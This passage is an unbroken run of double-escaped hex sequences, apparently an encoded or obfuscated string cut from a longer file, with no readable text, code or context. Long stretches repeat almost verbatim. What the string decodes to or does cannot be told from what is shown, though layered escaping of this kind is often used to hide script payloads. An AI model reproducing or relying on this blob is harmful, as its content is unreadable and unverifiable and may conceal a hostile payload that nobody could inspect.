x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\